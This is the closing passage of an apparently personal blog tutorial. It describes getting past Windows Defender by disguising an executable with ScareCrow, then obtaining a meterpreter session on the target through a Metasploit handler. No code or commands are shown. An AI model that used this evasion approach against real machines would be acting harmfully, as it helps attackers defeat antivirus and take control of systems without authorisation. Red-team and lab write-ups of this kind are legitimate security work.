 Once we have the file uploaded to the target you should notice that windows defender leaves it alone. This means that ScareCrow was successfully able to disguise our .exe file. Finally run the cmd.exe and check back on your metasploit handler. We now have full access to the machine via a meterpreter session.
The End
With that, we have successfully evaded Microsoft windows defender in about 30 minutes. If you have any questions or would like to reach out to me the best place to do that is probably twitter.
Twitter: @grahamhelton3 LinkedIn: Graham Helton